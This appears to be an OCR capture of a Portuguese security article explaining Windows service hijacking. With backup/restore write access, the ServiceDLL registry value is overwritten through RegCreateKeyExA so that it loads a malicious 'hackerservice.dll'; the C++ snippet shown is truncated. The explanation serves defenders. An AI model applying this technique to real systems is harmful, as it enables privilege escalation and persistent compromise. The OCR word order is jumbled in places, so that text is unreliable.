
Com acesso de escrita sem restrições, a superfície de
ataque torna-se enorme. Uma técnica simples e
frequentemente utilizada de forma abusiva consiste em
modificar um serviço do Windows para executar um
código malicioso controlado pelo atacante. Os atacantes
limitam-se a:
Criar uma DLL ou um ficheiro executável de serviço
malicioso.
RegCreateKeyEx()
Utilização
com
REG_OPTION_BACKUP_RESTORE
para substituir o
ServiceDLL
ficheiro do serviço
valor do registo:
std::string buffer =
"c:\windows\system32\hackerservice.dll";
LSTATUS stat = RegCreateKeyExA(
HKEY_LOCAL_MACHINE,
"SYSTEM\CurrentControlSet\Services\dmwap
0, NULL, REG_OPTION_BACKUP_RESTORE,
KEY_SET_VALUE, NULL, &hk, NULL